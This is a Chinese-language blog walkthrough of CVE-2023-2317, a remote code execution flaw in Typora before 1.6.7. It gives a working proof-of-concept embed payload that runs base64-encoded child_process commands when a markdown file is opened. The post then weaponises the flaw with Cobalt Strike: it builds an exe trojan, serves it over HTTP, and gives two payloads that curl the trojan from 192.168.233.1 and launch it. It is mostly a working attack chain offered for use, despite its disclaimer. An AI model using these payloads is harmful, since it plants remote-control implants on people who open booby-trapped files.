Typora 远程代码执行漏洞 【CVE-2023-2317】

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、产品介绍

Typora是一款编辑器。

Typora 1.6.7之前版本存在安全漏洞,该漏洞源于通过在标签中加载 typora://app/typemark/updater/update.html ,可以在Typora主窗口中加载JavaScript代码。



二、影响版本

Typora < 1.6.7

三、漏洞复现



测试POC

<embed style="height:0;" src="typora://app/typemark/updater/updater.html?curVersion=111&newVersion=222&releaseNoteLink=333&hideAutoUpdates=false&labels=[%22%22,%22%3csvg%2fοnlοad=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ2NhbGMnLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIid9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))><%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">

poc部分解码如下

双击md文件

弹了一个计算器

以上很多博客啥的都写到这里就止步了对吧,看官继续



四、深入复现



1.启动teamserver服务



2.cs生成exe马子



3.开启http.server



4.导入组合拳到md文件

(1)下载马子的第一个命令,自行base64解密修改路径

<embed style="height:0;" src="typora://app/typemark/updater/updater.html?curVersion=111&newVersion=222&releaseNoteLink=333&hideAutoUpdates=false&labels=[%22%22,%22%3csvg%2fοnlοad=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ2N1cmwgLW8gIkU6XGFydGlmYWN0MjIuZXhlIiAiaHR0cDovLzE5Mi4xNjguMjMzLjE6ODc2NS9hcnRpZmFjdDIyLmV4ZSInLCBMaW51eDogJ2dub21lLWNhbGN1bGF0b3IgLWUgIlR5cG9yYSBSQ0UgUG9DIid9KVtuYXZpZ2F0b3IucGxhdGZvcm0uc3Vic3RyKDAsNSldKQ=='))><%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">

(2)执行马子的第二条代码,注意,两条顺序不要反了

<embed style="height:0;" src="typora://app/typemark/updater/updater.html?curVersion=111&newVersion=222&releaseNoteLink=333&hideAutoUpdates=false&labels=[%22%22,%22%3csvg%2fοnlοad=top.eval(atob('cmVxbm9kZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWMoKHtXaW4zMjogJ3N0YXJ0IEU6XGFydGlmYWN0MjIuZXhlJywgTGludXg6ICdnbm9tZS1jYWxjdWxhdG9yIC1lICJUeXBvcmEgUkNFIFBvQyInfSlbbmF2aWdhdG9yLnBsYXRmb3JtLnN1YnN0cigwLDUpXSk='))><%2fsvg>%22,%22%22,%22%22,%22%22,%22%22]">

(3)双击执行md文件

5.CS上线

五、修复建议

目前厂商已发布升级补丁以修复漏洞